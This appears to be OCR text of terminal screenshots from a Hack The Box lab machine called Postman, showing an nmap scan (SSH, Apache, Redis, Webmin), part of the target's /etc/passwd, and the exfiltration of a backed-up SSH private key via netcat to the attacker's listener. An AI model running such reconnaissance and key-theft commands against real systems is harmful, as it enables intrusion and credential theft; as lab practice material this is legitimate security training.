 Applications Places Terminal Sat 4:20 AM 1
root@kali: ~/HTB/machines/postman
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/postman
PORT     STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; pr
otocol 2.0)
| ssh-hostkey:
|   2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
|   256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_  256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp    open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp  open  redis   Redis key-value store 4.0.9
10000/tcp open  http    MiniServ 1.910 (Webmin httpd)
|_http-server-header: MiniServ/1.910
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Warning: OSScan results may be unreliable because we could not find at le
ast 1 open and 1 closed port
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2
(95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.18 (
94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Adtran 424RG
FTTH gateway (92%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT       ADDRESS
1   249.63 ms 10.10.14.1
2   250.53 ms 10.10.10.160
OS and Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
# Nmap done at Sat Mar 14 03:59:47 2020 -- 1 IP address (1 host up) scann
ed in 846.18 seconds
root@kali:~/HTB/machines/postman#
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/net
if:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/
sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
redis@Postman:/opt$ cat id_rsa.bak | nc 10.10.15.201 80
^C
redis@Postman:/opt$ md5sum id_rsa.bak
b79ed2127a1dd907c1e58c16782d02b9  id_rsa.bak
redis@Postman:/opt$
root@kali:~/HTB/machines/postman# nc -nlvp 80 > matt_id_rsa
listening on [any] 80 ...
connect to [10.10.15.201] from (UNKNOWN) [10.10.10.160] 39970
root@kali:~/HTB/machines/postman# md5sum matt_id_rsa
b79ed2127a1dd907c1e58c16782d02b9  matt_id_rsa
root@kali:~/HTB/machines/postman#
Activate Windows
Go to Settings to activate Windows.
[htb] 0:bash* "kali" 04:20 14-Mar-20